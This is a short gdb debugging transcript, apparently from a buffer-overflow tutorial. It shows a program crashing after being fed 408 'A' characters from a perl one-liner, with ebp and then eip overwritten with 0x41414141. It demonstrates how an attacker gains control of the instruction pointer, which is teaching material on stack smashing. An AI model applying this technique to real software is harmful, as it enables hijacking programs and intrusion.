 Program received signal SIGSEGV, Segmentation fault.
0x08048300 in __do_global_dtors_aux ()
(gdb)
(gdb) info reg ebp eip
ebp            0x41414141       0x41414141
eip            0x8048300        0x8048300
(gdb)
(gdb) run Mr `perl -e 'print "A" x 408'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /book/meet Mr `perl -e 'print "A" x 408'`
Hello
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[more 'A's removed for brevity]
AAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) q
A debugging session is active.
Do you still want to close the debugger?(y or n) y
#